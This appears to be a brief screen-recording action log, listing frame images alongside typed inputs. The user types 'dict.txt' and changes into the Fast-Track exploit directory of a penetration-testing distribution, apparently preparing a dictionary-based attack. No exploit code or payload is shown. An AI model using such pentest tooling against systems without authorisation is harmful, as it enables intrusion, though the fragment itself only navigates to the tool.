
text(dict/)

text(dict.txt)
text(cd /pentest/exploits/fasttrack/bin/)

key(Return)
